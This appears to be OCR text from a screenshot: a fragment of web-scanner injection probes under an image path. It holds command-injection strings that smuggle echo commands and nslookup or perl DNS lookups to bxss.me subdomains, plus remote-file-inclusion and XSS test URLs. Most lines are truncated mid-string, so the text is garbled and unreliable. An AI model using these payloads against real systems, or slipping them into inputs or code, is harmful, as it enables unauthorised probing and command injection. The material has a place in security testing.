
&echo nfxpzt$()\ xvmlup\nz^xyu||a #' &echo nfxpzt$()\ xvmlup\nz^xyu
|echo ozcizd$()\ hxtyyn\nz^xyu||a #' |echo ozcizd$()\ hxtyyn\nz^xyu||a
(nslookup hituernjrhihie0b66.bxss.me||perl -e "gethostbyname('hituern
'"()
$(nslookup hitgiwbopunmt1c548.bxss.me||perl -e "gethostbyname('hi
'.gethostbyname(lc('hituh'.'cysurqhg6c996.bxss.me.')).'A'.chr(67).chr(he
".gethostbyname(lc("hitbz"."ytylwffxffc1e.bxss.me."))."A".chr(67).chr(
|(nslookup hitipwxfqrrvt34346.bxss.me||perl -e "gethostbyname('hitip
)
`(nslookup hitvdnvquyfea748f9.bxss.me||perl -e "gethostbyname('hit
!(()&&!|*|*|
^(#$!@#$)(()))******
http://some-inexistent-website.acu/some_inexistent_file_with_long_
HttP://bxss.me/t/xss.html?%00